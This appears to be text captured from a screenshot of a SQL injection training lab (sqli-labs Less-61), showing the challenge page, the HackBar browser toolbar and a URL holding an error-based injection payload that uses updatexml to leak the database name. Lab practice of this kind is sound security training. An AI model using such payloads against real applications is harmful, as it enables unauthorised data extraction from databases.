 Reset the Challenge!
Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: 'challenges'
SQL DUMB SERIES - 61
Challenge - 8
Submit Secret Key: Submit
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://124.70.99.199:3456/Less-61?id=0')) and updatexml(1,concat(1,(select database())),1)--+